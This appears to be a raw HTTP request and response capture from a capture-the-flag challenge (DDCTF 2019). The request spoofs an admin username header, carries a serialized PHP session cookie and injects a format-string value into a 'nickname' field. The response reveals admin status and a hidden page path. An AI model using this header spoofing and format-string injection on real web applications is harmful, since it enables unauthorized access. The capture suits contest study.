 POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Content-Length: 13
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://117.51.158.44
didictf_username: admin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%223384eee22d5d3
009eca0d36209438c2f%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%22111.204.
219.198%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A114%3A%22Mozilla%2F5.0+%28Wi
ndows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Ge
cko%29+Chrome%2F73.0.3683.75+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22
%3Bs%3A0%3A%22%22%3B%7D6454bf9a191a178a206392d5f3485fd9; expires=Sat,
13-Apr-2019 04:24:59 GMT; Max-Age=7200
Referer: http://117.51.158.44/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
nickname=%25s
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 13 Apr 2019 02:40:36 GMT
Content-Type: application/json
Connection: close
Content-Length: 360
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u
5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my
friend EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/73.0.3683.75
Safari\/537.36"}